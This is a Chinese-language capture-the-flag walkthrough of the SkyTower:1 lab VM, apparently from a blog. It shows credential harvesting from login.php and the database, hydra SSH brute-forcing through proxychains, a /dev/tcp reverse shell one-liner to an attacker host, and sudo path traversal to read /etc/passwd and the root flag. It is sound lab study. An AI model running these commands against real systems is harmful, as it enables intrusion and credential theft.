

3.1. 利用反弹shell获取权限

- 查看当前所在的目录位置和目录中的文件,看看有没有可用的



- 切换至\根目录,查看下可用的文件 -> 大部分网站根目录是/var/www,我们可转去查看

cd /

ls -a

cd var/www进入网站根目录

- 由于登录页面存在SQL注入,尝试



catlogin.php文件,看看有无可利用信息 -> 爆出前端白名单过滤(不大重要)+疑似sql数据库的账号密码【root:root】



cat login.php- 尝试登录数据库 -> 反弹shell不稳定。

mysql -u root -p- 虽然我们已经知道网站根目录了,但是没有写的权限,一句话木马蚁剑连接条件不足pass掉;【唉~返回原点重新寻找可利用的点】-> 我们刚开始查看我们所在目录位置起大作用【cd返回查看】



cd /home/join老规矩,逐一打开测试,查看存在可以的点



发现.bashrc文件里面存在着我们22端口断联的原因 -> 对该文件直接重命名给或者删除

cat .bashrc

mv .bashrc .bashrc.bak退出nc,回到ssh界面,再次尝试登录 -> 成功登录



proxychains ssh [email protected]3.2. 权限提升

- 利用上方的账号密码,登录数据库【root:root】



mysql -u root -p查看库

show databases;



use SkyTech

show tables;

select * from login;





- 新起一个窗口,将账号密码都进行保存,

vim user.txt #保存账号

vim password.txt #保存密码- 对ssh端口进行批量爆破 -> 尝试登录sara用户



proxychains hydra -L user.txt -P password.txt ssh://192.168.7.61 -v

# 【login: sara password: ihatethisjob】

proxychains ssh [email protected] #登录sara用户 淦~又被断联了~重复上述的监听->连接->改名,让我们重新可以直接使用ssh登录此sara



proxychains ssh [email protected] "sh -i >& /dev/tcp/192.168.7.36/8888 0>&1"



nc -lvnp 8888 # 监听

mv .bashrc .bashrc.bak



# 重连~~~- 查看下该用户的权限 -> 普通用户

whoami

id



sudo -l- sara用户带有(root)权限的使用,尝试用这个进行提权





sudo /bin/cat /accounts/ ../../etc/passwd- 我们可以用该方法去查看下root目录有什么文件,只需要将”cat“替换为”ls“



sudo /bin/ls /accounts/ ../../root- 有个flag文件,我们进行查看 -> 存在root密码

sudo /bin/cat /accounts/ ../../root/flag.txt- 切换root用户登录 -> 提权成功

su root https://www.vulnhub.com/entry/skytower-1,96/

https://www.vulnhub.com/entry/skytower-1,96/